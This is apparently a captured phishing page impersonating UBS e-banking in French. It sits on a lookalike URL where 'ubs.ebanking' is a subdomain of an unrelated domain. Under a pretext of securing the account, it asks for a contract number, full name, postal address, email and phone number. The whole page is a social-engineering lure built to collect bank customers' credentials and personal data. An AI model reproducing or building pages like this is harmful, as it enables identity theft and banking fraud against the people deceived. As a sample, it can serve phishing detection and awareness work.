 ubs.ebanking.62ycslia.gustngale.com/auth/3191288bf339637a45aab87a2bc69f3f.php?sessID=1851feede3f9fb19641922ce3a47d0e3&trace_utl=c2...

UBS

Vérification de compte

Information de connexion

Veuillez entrer votre numéro de contrat.

Numéro de contrat

Informations personnelles

Pour sécuriser votre compte, veuillez renseigner les informations demandées ci-dessous.

Prénom

Nom

Ville

Code postal

Adresse

Adresse e-mail

Numéro de téléphone

Continuer